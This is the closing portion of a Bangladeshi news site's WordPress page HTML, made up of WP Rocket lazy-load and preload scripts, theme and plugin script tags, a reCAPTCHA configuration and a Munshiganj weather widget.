	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1763363875' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1763363875' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763367085' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[21.89999999999999857891452847979962825775146484375,71.400000000000005684341886080801486968994140625],"today_humidity":62,"today_wind_speed":[2.29999999999999982236431605997495353221893310546875,1.399999999999999911182158029987476766109466552734375],"today_min":[21.89999999999999857891452847979962825775146484375,71.400000000000005684341886080801486968994140625],"today_max":[21.89999999999999857891452847979962825775146484375,71.400000000000005684341886080801486968994140625],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763413200,"day_name":"Mon","day_temp":[21,71],"owm_day_index":0},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":1},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":9},{"timestamp":1763596800,"day_name":"Thu","day_temp":[30,86],"owm_day_index":17},{"timestamp":1763683200,"day_name":"Fri","day_temp":[30,86],"owm_day_index":25},{"timestamp":1763769600,"day_name":"Sat","day_temp":[25,77],"owm_day_index":33}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1419]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763405941 -->